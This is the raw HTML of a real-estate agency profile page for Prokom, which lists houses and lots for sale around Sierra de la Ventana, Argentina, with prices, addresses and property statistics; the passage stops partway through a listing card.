<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://inmobiliariaprokom.com.ar/status/for-sale/">Venta</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://inmobiliariaprokom.com.ar/about/">Nuestra Empresa</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://inmobiliariaprokom.com.ar/contact/">Contacto</a> </li>
</ul>	
							</div>
		</div>
	</div><!-- main-nav -->
	
<div class="offcanvas offcanvas-end offcanvas-login-register" tabindex="-1" id="hz-offcanvas-login-register" aria-labelledby="hz-offcanvas-login-register-label">
    <div class="offcanvas-header">
        <div class="offcanvas-title fs-6" id="hz-offcanvas-login-register-label">Account</div>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas">
            <i class="houzez-icon icon-close"></i>
        </button>
    </div>
    <nav class="navi-login-register" id="navi-user">
        
        
                <!-- Navigation List for Authentication and Favorites -->
        <ul class="logged-in-nav" role="menu">
            
                        <!-- Login Button - Triggers modal -->
            <li class="login-link" role="none">
                <a href="#" data-bs-toggle="modal" data-bs-target="#login-register-form" role="menuitem">
                    <i class="houzez-icon icon-lock-5 me-1" aria-hidden="true"></i> 
                    <span>Iniciar sesión</span>
                </a>
            </li>
            
            
                        <!-- Favorites Link - With counter bubble -->
            <li class="favorite-link" role="none">
                <a class="favorite-btn" href="https://inmobiliariaprokom.com.ar/favorite-properties/" role="menuitem">
                    <i class="houzez-icon icon-love-it me-1" aria-hidden="true"></i>
                    <span>Favorito</span>
                    <span class="btn-bubble frvt-count">0</span>
                </a>
            </li>
                        
        </ul><!-- End of navigation list -->
            </nav><!-- End of mobile navigation wrapper -->
</div>





    
</nav><!-- nav-mobile -->
<section class="content-wrap agent-detail-page-v1" itemscope itemtype="http://schema.org/RealEstateAgent">
    <div class="container">

        <div class="agent-profile-wrap">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12">
                    <div class="agent-image">
                        <img fetchpriority="high" class="img-fluid" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado.png" width="300" height="300">                    </div><!-- agent-image -->
                </div><!-- col-lg-4 col-md-4 col-sm-12 -->

                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="agent-profile-top-wrap mb-4 pb-3">
                        <div class="agent-profile-header">
                            								<h1 class="d-flex align-items-baseline gap-2">inmoprokom</h1>
							                            
                            <div class="rating-score-wrap d-flex align-items-center gap-2 mb-1" role="complementary">
		<span class="star d-flex align-items-center gap-1" role="img">
	    
		
	    	        <a class="all-reviews" href="#review-scroll">Ver todos los comentarios</a>
	    	</span>
</div><!-- rating-score-wrap -->
                        </div><!-- agent-profile-content -->
                        
						<p class="agent-list-position"> Prokom															
								a								<a>
									Prokom		
								</a>

													</p>

                    </div><!-- agent-profile-header -->

                    <div class="agent-profile-content">
                        <ul class="list-unstyled">
                            
                            
							
															<li>
									<strong>Áreas de servicio:</strong> 
									Servicios Inmobiliarios								</li>
							
															<li>
									<strong>Especialidades:</strong> 
									Alquiler - Venta - Administración - Tasaciones - Asesoramiento								</li>
							
                        </ul>
                    </div><!-- agent-profile-content -->

                    <div class="agent-profile-buttons d-flex gap-2">
                        <button type="button" class="btn btn-secondary" data-bs-toggle="modal" data-bs-target="#realtor-form">
                            Enviar correos electrónicos  
                        </button>
                        
                                                <a href="tel:+542914232840" class="btn btn-call">
                            <span class="hide-on-click">Llámenos</span>
                            <span class="show-on-click">+54 291 4232840</span>
                        </a>
                    	                    </div><!-- agent-profile-buttons -->
                </div><!-- col-lg-8 col-md-8 col-sm-12 -->
            </div><!-- row -->
        </div><!-- agent-profile-wrap -->

                <div class="agent-stats-wrap">
            <div class="row g-4">
                <div class="col-lg-4 col-md-12 col-sm-12">
                    
<div class="agent-profile-chart-wrap">
	<h2 class="mb-3"><span> Propiedad <span> Tipos</h2>
	<div class="d-flex align-items-center gap-3">
		<div class="agent-profile-chart">
			<canvas class="houzez-realtor-stats-js" data-token="6978cdf19cf9d" id="stats-property-6978cdf19cf9d" data-chart="[47.26027397260274,44.178082191780824,6.8493150684931505,1.7123287671232876]" width="100" height="100"></canvas>

		</div><!-- agent-profile-chart -->
		<div class="agent-profile-data mt-2">
			<ul class="list-unstyled m-0 p-0">
				<li class="stats-data-1">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>47%</strong> <span>Lote</span>
								</li><li class="stats-data-2">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>44%</strong> <span>Casa</span>
								</li><li class="stats-data-3">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>7%</strong> <span>Cabaña Complejo</span>
								</li><li class="stats-data-4">
								<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>2%</strong> <span>Otros</span>
							</li>			</ul>
		</div><!-- agent-profile-data -->
	</div><!-- d-flex -->
</div><!-- agent-profile-chart-wrap -->
 
                </div>
                <div class="col-lg-4 col-md-12 col-sm-12">
                    
<div class="agent-profile-chart-wrap">
	<h2 class="mb-3"><span> Propiedad <span> Estado</h2>
	<div class="d-flex align-items-center gap-3">
		<div class="agent-profile-chart">
			<canvas class="houzez-realtor-stats-js" data-token="6978cdf19f00f" id="stats-property-6978cdf19f00f" data-chart="[100]" width="100" height="100"></canvas>
		</div><!-- agent-profile-chart -->
		<div class="agent-profile-data mt-2">
			<ul class="list-unstyled m-0 p-0">
				<li class="stats-data-1">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>100%</strong> <span>Venta</span>
								</li>			</ul>
		</div><!-- agent-profile-data -->
	</div><!-- d-flex -->
</div><!-- agent-profile-chart-wrap -->
 
                </div>
                                <div class="col-lg-4 col-md-12 col-sm-12">
                    	
<div class="agent-profile-chart-wrap">
	<h2 class="mb-3"><span> Propiedad <span> Ciudades</h2>
	<div class="d-flex align-items-center gap-3">
		<div class="agent-profile-chart">
			<canvas class="houzez-realtor-stats-js" data-token="6978cdf1a27d5" id="stats-property-6978cdf1a27d5" data-chart="[79.15194346289752,10.60070671378092,5.30035335689046,4.946996466431095]" width="100" height="100"></canvas>
		</div><!-- agent-profile-chart -->
		<div class="agent-profile-data mt-2">
			<ul class="list-unstyled m-0 p-0">
				<li class="stats-data-1">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>79%</strong> <span>Sierra de la Ventana</span>
								</li><li class="stats-data-2">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>11%</strong> <span>Saldungaray</span>
								</li><li class="stats-data-3">
									<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>5%</strong> <span>Villa Ventana</span>
								</li><li class="stats-data-4">
								<i class="houzez-icon icon-sign-badge-circle me-1"></i> <strong>5%</strong> <span>Otros</span>
							</li>			</ul>
		</div><!-- agent-profile-data -->
	</div><!-- d-flex -->
</div><!-- agent-profile-chart-wrap -->
 
                </div>
                            </div>
        </div>
        
        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap">

                                <div class="agent-bio-wrap">
                    <h2 class="mb-3">Acerca de inmoprokom</h2>

                    
                                    </div>
                                
                                <div id="review-scroll" class="agent-nav-wrap">
                    <ul class="nav nav-pills nav-justified gap-2" role="tablist">
                                                <li class="nav-item" role="presentation">
                            <a class="nav-link active py-3" href="#tab-properties" data-bs-toggle="pill" role="tab">
                                Listados (292)
                            </a>
                        </li>
                        
                                                <li class="nav-item" role="presentation">
                            <a class="nav-link hz-review-tab  py-3" href="#tab-reviews" data-bs-toggle="pill" role="tab">
                                Comentarios (0)
                            </a>
                        </li>
                                            </ul>
                </div>
                
                <div class="tab-content" id="tab-content">
                    
                                        <div class="tab-pane fade show active" id="tab-properties" role="tabpanel">
                        <div class="listing-tools-wrap">
                            <div class="d-flex align-items-center">
                                <div class="listing-tabs flex-grow-1">
                                     
                                </div>
                                <div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title" id="sort-label">
			Ordenar por:		</div><!-- sort-by-title -->  
		<select id="sort_properties" class="selectpicker form-control bs-select-hidden" title="Orden por defecto" data-live-search="false" data-dropdown-align-right="auto" aria-labelledby="sort-label" role="listbox">
			<option role="option" value="">Orden por defecto</option>
			<option role="option"  value="a_price">Precio - Bajo a Alto</option>
            <option role="option"  value="d_price">Precio - Alto a Bajo</option>
            
            <option role="option"  value="featured_first">Listados destacados primero</option>
            
            <option role="option"  value="a_date">Fecha vieja a nueva</option>
            <option role="option"  value="d_date">Fecha nueva a vieja</option>

            <option role="option"  value="a_title">Title - ASC</option>
            <option role="option"  value="d_title">Title - DESC</option>
		</select><!-- selectpicker -->
	</div><!-- d-flex -->
</div><!-- sort-by -->  
                            </div><!-- d-flex -->
                        </div><!-- listing-tools-wrap -->

                        <div class="listing-view grid-view row row-cols-1 row-cols-md-2 gy-4 gx-4" role="list" data-view="grid">
                            <div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24785" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s88.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24785">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24785">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24785 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24785" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.03.34-AM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/casa-dos-departamentos/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.03.34-AM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.03.34-AM-584x438.jpeg 584w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-10.03.34-AM.jpeg 798w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/casa-dos-departamentos/" role="link">CASA + DOS DEPARTAMENTOS</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Napostá, San Bernardo, Sierra de la Ventana, Cuartel IX, Partido de Tornquist, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">4</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">145</span> <span class="hz-figure area_postfix">m²</span></li><li class="h-type d-flex w-100" role="listitem"><span>Casa</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/casa-dos-departamentos/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 5 días</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24732" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s45.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24732">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24732">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24732 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24732" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-11.29.26-AM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/terreno-en-esquina-de-905-mts/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-11.29.26-AM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/terreno-en-esquina-de-905-mts/" role="link">TERRENO EN ESQUINA DE 905 MTS</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Las Lavandas, Parque Cerro Ceferino, Villa La Arcadia, Cuartel XIII, Partido de Coronel Suárez, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-type d-flex w-100" role="listitem"><span>Lote</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/terreno-en-esquina-de-905-mts/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 1 semana</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24715" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s130.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24715">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24715">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24715 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24715" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-18-at-6.59.58-PM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/casa-con-departamento-y-pileta/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2025-12-18-at-6.59.58-PM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/casa-con-departamento-y-pileta/" role="link">CASA CON DEPARTAMENTO Y PILETA</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Las Lavandas, Parque Cerro Ceferino, Villa La Arcadia, Cuartel XIII, Partido de Coronel Suárez, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garages:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">100</span> <span class="hz-figure area_postfix">m²</span></li><li class="h-type d-flex w-100" role="listitem"><span>Cabaña Complejo</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/casa-con-departamento-y-pileta/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 1 semana</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24672" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s135.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24672">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24672">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24672 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24672" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.07.26-AM-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/hermosa-casa-de-2-plantas-bien-ubicada/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.07.26-AM-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/hermosa-casa-de-2-plantas-bien-ubicada/" role="link">HERMOSA CASA DE 2 PLANTAS BIEN UBICADA</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Julio A. Roca, Saldungaray, Cuartel IX, Partido de Tornquist, Buenos Aires, 8166, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Ducha/Bañera:</span> <span class="hz-figure">1</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">194</span> <span class="hz-figure area_postfix">m²</span></li><li class="h-type d-flex w-100" role="listitem"><span>Casa</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/hermosa-casa-de-2-plantas-bien-ubicada/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img loading="lazy" class="rounded-circle" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2023/01/logo_prokom_cuadrado-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://inmobiliariaprokom.com.ar/agency/inmoprokom/" role="link">Prokom</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
	<i class="houzez-icon icon-attachment me-1"></i>
	hace 2 semanas</div><!-- item-date -->
			</div>
					</div>
	</div>
</div><div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="24616" >
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://inmobiliariaprokom.com.ar/status/for-sale/" class="label-status label status-color-29">
					Venta
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price"><span class="price">u$s130.000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="24616">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favorita" data-listid="24616">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-24616 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Agregar a Comparar" data-listing_id="24616" data-listing_image="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-10.37.16-AM-1-584x438.jpeg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://inmobiliariaprokom.com.ar/property/propiedad-a-200-mts-dela-av-principal/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img loading="lazy" width="584" height="438" src="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-10.37.16-AM-1-584x438.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-10.37.16-AM-1-584x438.jpeg 584w, https://inmobiliariaprokom.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-10.37.16-AM-1.jpeg 800w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://inmobiliariaprokom.com.ar/property/propiedad-a-200-mts-dela-av-principal/" role="link">PROPIEDAD A 200 MTS DELA AV. PRINCIPAL</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Galileo Galilei, El Dique, Sierra de la Ventana, Cuartel IX, Partido de Tornquist, Buenos Aires, 8168, Argentina</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Camas:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Duchas/Bañera:</span> <span class="hz-figure">2</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">138</span> <span class="hz-figure area_postfix">m²</span></li><li class="h-type d-flex w-100" role="listitem"><span>Casa</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://inmobiliariaprokom.com.ar/property/propiedad-a-200-mts-dela-av-principal/">
	Detalles</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
